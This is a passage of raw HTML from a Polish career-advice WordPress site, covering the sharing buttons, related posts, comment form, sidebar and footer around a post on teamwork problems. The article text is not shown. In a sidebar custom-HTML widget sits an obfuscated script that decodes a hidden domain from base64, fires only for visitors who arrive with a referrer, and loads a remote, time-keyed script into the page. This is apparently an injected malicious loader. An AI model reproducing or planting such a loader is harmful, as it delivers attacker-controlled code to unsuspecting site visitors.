	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/&amp;media=https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f4b3adb423cf1180101054e5e00beda3.jpeg&description=Co+mo%C5%BCe+przeszkadza%C4%87+w+pracy+w+grupie%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Co+mo%C5%BCe+przeszkadza%C4%87+w+pracy+w+grupie%3F%20-%20https%3A%2F%2Fwww.zainwestujwprzyszlosc.pl%2Fco-moze-przeszkadzac-w-pracy-w-grupie%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/" data-text="Co może przeszkadzać w pracy w grupie?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.zainwestujwprzyszlosc.pl/jak-zrezygnowac-ze-stazu-bez-konsekwencji/">Jak zrezygnować ze stażu bez konsekwencji?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.zainwestujwprzyszlosc.pl/kiedy-nalezy-sie-mleko-w-pracy/">Kiedy należy się mleko w pracy?</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/"><img src="https://secure.gravatar.com/avatar/4858fcee48983d193a1d0e873b412a89?s=96&#038;d=mm&#038;r=g" width="96" height="96" alt="" class="avatar avatar-96 wp-user-avatar wp-user-avatar-96 photo avatar-default" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.zainwestujwprzyszlosc.pl/author/zainwestujwprzyszloscz2/">Redakcja</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redakcja"></span><meta itemprop="datePublished" content="2023-12-31T16:35:00+00:00"><meta itemprop="dateModified" content="2023-12-31T16:35:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zainwestujwprzyszlosc.pl/co-moze-przeszkadzac-w-pracy-w-grupie/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2016/12/zainwestujwprzyszlosc.png"></span><meta itemprop="name" content="Zainwestujwprzyszlosc.pl"></span><meta itemprop="headline " content="Co może przeszkadzać w pracy w grupie?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f4b3adb423cf1180101054e5e00beda3.jpeg"><meta itemprop="width" content="640"><meta itemprop="height" content="427"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_4_69723f6f650a4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69723f6f650a4" ><script>var block_td_uid_4_69723f6f650a4 = new tdBlock();
block_td_uid_4_69723f6f650a4.id = "td_uid_4_69723f6f650a4";
block_td_uid_4_69723f6f650a4.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_4_69723f6f650a4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69723f6f650a4_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6014,"live_filter_cur_post_author":"11","block_template_id":""}';
block_td_uid_4_69723f6f650a4.td_column_number = "3";
block_td_uid_4_69723f6f650a4.block_type = "td_block_related_posts";
block_td_uid_4_69723f6f650a4.post_count = "3";
block_td_uid_4_69723f6f650a4.found_posts = "40";
block_td_uid_4_69723f6f650a4.header_color = "";
block_td_uid_4_69723f6f650a4.ajax_pagination_infinite_stop = "";
block_td_uid_4_69723f6f650a4.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_4_69723f6f650a4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_69723f6f754fb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_69723f6f650a4" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_6_69723f6f75512" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_69723f6f650a4" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_4_69723f6f650a4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jak-rozmawiac-z-podwladnymi-zeby-sluchali/" rel="bookmark" title="Jak rozmawiać z podwładnymi żeby słuchali?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/1f1b70117f09137dc0d0b75e3a7e86aa-218x150.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/1f1b70117f09137dc0d0b75e3a7e86aa-218x150.jpeg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/1f1b70117f09137dc0d0b75e3a7e86aa-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jak rozmawiać z podwładnymi żeby słuchali?" title="Jak rozmawiać z podwładnymi żeby słuchali?"/></a></div>                <a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-zespolach/" class="td-post-category">Praca w zespołach</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jak-rozmawiac-z-podwladnymi-zeby-sluchali/" rel="bookmark" title="Jak rozmawiać z podwładnymi żeby słuchali?">Jak rozmawiać z podwładnymi żeby słuchali?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/co-psuje-atmosfere-w-pracy/" rel="bookmark" title="Co psuje atmosferę w pracy?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f8793bb49d43250df78d1291c75a2cda-218x150.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f8793bb49d43250df78d1291c75a2cda-218x150.jpeg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/f8793bb49d43250df78d1291c75a2cda-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co psuje atmosferę w pracy?" title="Co psuje atmosferę w pracy?"/></a></div>                <a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-zespolach/" class="td-post-category">Praca w zespołach</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/co-psuje-atmosfere-w-pracy/" rel="bookmark" title="Co psuje atmosferę w pracy?">Co psuje atmosferę w pracy?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jak-zwolnic-pracownika-co-powiedziec/" rel="bookmark" title="Jak zwolnić pracownika co powiedzieć?"><img width="218" height="150" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/ca2f60fb0ee4b68da0cf1beeddbbe5cc-218x150.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/ca2f60fb0ee4b68da0cf1beeddbbe5cc-218x150.jpeg 218w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/ca2f60fb0ee4b68da0cf1beeddbbe5cc-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Jak zwolnić pracownika co powiedzieć?" title="Jak zwolnić pracownika co powiedzieć?"/></a></div>                <a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-zespolach/" class="td-post-category">Praca w zespołach</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jak-zwolnic-pracownika-co-powiedziec/" rel="bookmark" title="Jak zwolnić pracownika co powiedzieć?">Jak zwolnić pracownika co powiedzieć?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69723f6f650a4" data-td_block_id="td_uid_4_69723f6f650a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69723f6f650a4" data-td_block_id="td_uid_4_69723f6f650a4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/co-moze-przeszkadzac-w-pracy-w-grupie/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.zainwestujwprzyszlosc.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='6014' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_7_69723f6f86bd1_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69723f6f86bd1" ><script>var block_td_uid_7_69723f6f86bd1 = new tdBlock();
block_td_uid_7_69723f6f86bd1.id = "td_uid_7_69723f6f86bd1";
block_td_uid_7_69723f6f86bd1.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_7_69723f6f86bd1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69723f6f86bd1_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69723f6f86bd1.td_column_number = "1";
block_td_uid_7_69723f6f86bd1.block_type = "td_block_7";
block_td_uid_7_69723f6f86bd1.post_count = "5";
block_td_uid_7_69723f6f86bd1.found_posts = "2312";
block_td_uid_7_69723f6f86bd1.header_color = "#";
block_td_uid_7_69723f6f86bd1.ajax_pagination_infinite_stop = "";
block_td_uid_7_69723f6f86bd1.max_num_pages = "463";
tdBlocksArray.push(block_td_uid_7_69723f6f86bd1);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_7_69723f6f86bd1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/marketing-inwestycji-deweloperskich-a-lejki-sprzedazowe-jak-prowadzic-klienta-od-reklamy-do-umowy/" rel="bookmark" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Marketing inwestycji deweloperskich a lejki sprzedażowe" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/marketing-inwestycji-deweloperskich-a-lejki-sprzedazowe-jak-prowadzic-klienta-od-reklamy-do-umowy/" rel="bookmark" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?">Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/marketing/" class="td-post-category">Marketing</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T15:27:31+00:00" >18 grudnia 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/ustawa-o-jawnosci-cen-mieszkan-dlaczego-transparentnosc-cen-to-nowy-standard-zaufania-w-nieruchomosciach/" rel="bookmark" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/11/4-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ustawa o jawności cen mieszkań" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/ustawa-o-jawnosci-cen-mieszkan-dlaczego-transparentnosc-cen-to-nowy-standard-zaufania-w-nieruchomosciach/" rel="bookmark" title="Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy standard zaufania w nieruchomościach">Ustawa o jawności cen mieszkań – dlaczego transparentność cen to nowy...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/nieruchomosci/" class="td-post-category">Nieruchomości</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T10:49:27+00:00" >14 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/co-grozi-za-niezgloszenie-umowy-o-dzielo-do-zus/" rel="bookmark" title="Co grozi za niezgłoszenie umowy o dzieło do ZUS?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/co-grozi-za-niezgloszenie-umowy-o-dzielo-do-zus/" rel="bookmark" title="Co grozi za niezgłoszenie umowy o dzieło do ZUS?">Co grozi za niezgłoszenie umowy o dzieło do ZUS?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-na-umowe-o-dzielo/" class="td-post-category">Praca na umowę o dzieło</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T17:52:00+00:00" >28 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/kto-zatrudnia-rezydenta/" rel="bookmark" title="Kto zatrudnia rezydenta?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/kto-zatrudnia-rezydenta/" rel="bookmark" title="Kto zatrudnia rezydenta?">Kto zatrudnia rezydenta?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/praca/praca-w-branzy-turystycznej-i-rozrywkowej/" class="td-post-category">Praca w branży turystycznej i rozrywkowej</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:51:00+00:00" >28 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-organy-sprawuja-nadzor-nad-bankami/" rel="bookmark" title="Jakie organy sprawują nadzór nad bankami?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/789947aecf2598934ae4eac8a3a75fcf-100x70.jpeg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/789947aecf2598934ae4eac8a3a75fcf-100x70.jpeg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2023/12/789947aecf2598934ae4eac8a3a75fcf-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jakie organy sprawują nadzór nad bankami?" title="Jakie organy sprawują nadzór nad bankami?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zainwestujwprzyszlosc.pl/jakie-organy-sprawuja-nadzor-nad-bankami/" rel="bookmark" title="Jakie organy sprawują nadzór nad bankami?">Jakie organy sprawują nadzór nad bankami?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.zainwestujwprzyszlosc.pl/category/prawo/prawo-bankowe/" class="td-post-category">Prawo bankowe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T01:50:00+00:00" >28 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.zainwestujwprzyszlosc.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Biznes</option>
	<option class="level-0" value="9">Edukacja</option>
	<option class="level-0" value="3">Finanse</option>
	<option class="level-0" value="2">Inwestycje</option>
	<option class="level-0" value="46">IT</option>
	<option class="level-0" value="8">Logistyka</option>
	<option class="level-0" value="10">Marketing</option>
	<option class="level-0" value="47">Narzędzia</option>
	<option class="level-0" value="7">Nieruchomości</option>
	<option class="level-0" value="4">Porady</option>
	<option class="level-0" value="12">Praca</option>
	<option class="level-0" value="13">Praca jako freelancer</option>
	<option class="level-0" value="14">Praca na część etatu</option>
	<option class="level-0" value="15">Praca na plantacjach i gospodarstwach rolnych</option>
	<option class="level-0" value="16">Praca na statkach wycieczkowych</option>
	<option class="level-0" value="17">Praca na umowę o dzieło</option>
	<option class="level-0" value="18">Praca na umowę o pracę tymczasową</option>
	<option class="level-0" value="19">Praca na umowę zlecenie</option>
	<option class="level-0" value="20">Praca nauczyciela</option>
	<option class="level-0" value="21">Praca rekrutacyjna i tworzenie profesjonalnych CV</option>
	<option class="level-0" value="22">Praca sezonowa</option>
	<option class="level-0" value="23">Praca sezonowa za granicą</option>
	<option class="level-0" value="24">Praca w Azji</option>
	<option class="level-0" value="25">Praca w branży IT</option>
	<option class="level-0" value="26">Praca w branży turystycznej i rozrywkowej</option>
	<option class="level-0" value="27">Praca w dużych miastach</option>
	<option class="level-0" value="28">Praca w Europie</option>
	<option class="level-0" value="29">Praca w małych miejscowościach</option>
	<option class="level-0" value="30">Praca w międzynarodowych korporacjach i organizacjach</option>
	<option class="level-0" value="31">Praca w różnych branżach</option>
	<option class="level-0" value="32">Praca w sektorze handlu i sprzedaży</option>
	<option class="level-0" value="33">Praca w sektorze kreatywnym</option>
	<option class="level-0" value="34">Praca w zespołach</option>
	<option class="level-0" value="35">Praca zagranicą</option>
	<option class="level-0" value="36">Praca zdalna</option>
	<option class="level-0" value="37">Praca zespołowa</option>
	<option class="level-0" value="38">Pracodawcy i pracownicy</option>
	<option class="level-0" value="39">Praktyczne zastosowanie języków obcych w pracy</option>
	<option class="level-0" value="40">Praktyki i staże</option>
	<option class="level-0" value="41">Prawa osób niepełnosprawnych</option>
	<option class="level-0" value="42">Prawa pracownika</option>
	<option class="level-0" value="11">Prawo</option>
	<option class="level-0" value="43">Prawo bankowe</option>
	<option class="level-0" value="44">Prawo biznesu</option>
	<option class="level-0" value="45">Prawo finansowe</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3391972542"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3391972542"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3391972542"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3391972542"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="d404018ddd77091f95184f292fe92f35"></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_69723f6f957a6_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_69723f6f957a6" ><script>var block_td_uid_10_69723f6f957a6 = new tdBlock();
block_td_uid_10_69723f6f957a6.id = "td_uid_10_69723f6f957a6";
block_td_uid_10_69723f6f957a6.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_69723f6f957a6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69723f6f957a6_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69723f6f957a6.td_column_number = "1";
block_td_uid_10_69723f6f957a6.block_type = "td_block_7";
block_td_uid_10_69723f6f957a6.post_count = "3";
block_td_uid_10_69723f6f957a6.found_posts = "2312";
block_td_uid_10_69723f6f957a6.header_color = "";
block_td_uid_10_69723f6f957a6.ajax_pagination_infinite_stop = "";
block_td_uid_10_69723f6f957a6.max_num_pages = "771";
tdBlocksArray.push(block_td_uid_10_69723f6f957a6);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_10_69723f6f957a6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zainwestujwprzyszlosc.pl/marketing-inwestycji-deweloperskich-a-lejki-sprzedazowe-jak-prowadzic-klienta-od-reklamy-do-umowy/" rel="bookmark" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?"><img width="100" height="70" class="entry-thumb" src="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-100x70.jpg" srcset="https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-100x70.jpg 100w, https://www.zainwestujwprzyszlosc.pl/wp-content/uploads/2025/12/2-2025-12-18T152926.398-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Marketing inwestycji deweloperskich a lejki sprzedażowe" title="Marketing inwestycji deweloperskich a lejki sprzedażowe – jak prowadzić klienta od reklamy do umowy?"/></a></div>
        <div class="item-details">
